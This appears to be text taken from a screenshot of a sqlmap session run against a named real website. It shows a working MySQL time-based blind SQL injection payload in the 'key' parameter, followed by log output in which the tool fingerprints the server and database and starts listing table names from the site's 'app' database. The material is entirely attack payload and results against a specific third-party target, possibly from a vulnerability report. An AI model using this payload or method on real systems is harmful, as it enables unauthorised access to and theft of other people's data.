 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://app.easou.com/cat.e?key=...
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: key=%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8' AND SLEEP(5) AND 'NWMn'='
NWMn&sortMode=1&l=$pl1&esid=QghUYDj8ostpvy&wver=ta&fr=148
---
[19:38:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64
back-end DBMS: MySQL 5.0.11
[19:38:57] [INFO] fetching tables for database: 'app'
[19:38:57] [INFO] fetching number of tables for database 'app'
[19:38:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:38:57] [INFO] retrieved:
[19:38:57] [WARNING] reflective value(s) found and filtering out
135
[19:38:59] [INFO] retrieved: apk_file
[19:39:10] [INFO] retrieved: apk_file_360_not_md5
[19:39:34] [INFO] retrieved: apk_os_map
[19:39:45] [INFO] retrieved: apk_perssion
[19:40:00] [INFO] retrieved: apk_pkg
[19:40:04] [INFO] retrieved: app_ad
[19:40:10] [INFO] retrieved: app_ankey_tidy
[19:40:23] [INFO] retrieved: app_catalog_ori